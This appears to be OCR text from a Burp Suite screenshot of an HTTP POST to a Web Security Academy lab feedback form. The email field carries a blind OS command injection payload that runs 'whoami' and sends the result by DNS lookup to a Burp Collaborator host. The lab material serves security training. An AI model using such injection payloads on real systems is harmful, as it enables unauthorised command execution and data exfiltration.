 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
3 Cookie: session=
4 Content-Length: 176
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 csrf=&name=test&email=
test%40mail.com+||+nslookup+`whoami`.n5trm2vov2yg13fnkvptzh6dd4jvdj2.burpcollaborator.net+||+&subject=
testing&message=test